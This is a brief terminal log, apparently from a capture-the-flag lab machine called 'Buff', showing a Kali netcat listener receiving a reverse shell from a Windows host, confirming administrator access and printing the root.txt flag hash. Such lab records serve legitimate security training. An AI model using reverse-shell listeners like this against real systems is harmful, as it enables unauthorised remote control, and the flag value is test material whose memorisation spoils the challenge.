 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9090
listening on [any] 9090 ...
connect to [10.10.17.185] from (UNKNOWN) [10.129.235.126] 49692
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>

C:\Windows\system32>whoami
whoami
buff\administrator

C:\Windows\system32>cd \Users\Administrator\Desktop
cd \Users\Administrator\Desktop

C:\Users\Administrator\Desktop>type root.txt
type root.txt
77df67ea22129ca52d18bd9a1c421280

C:\Users\Administrator\Desktop>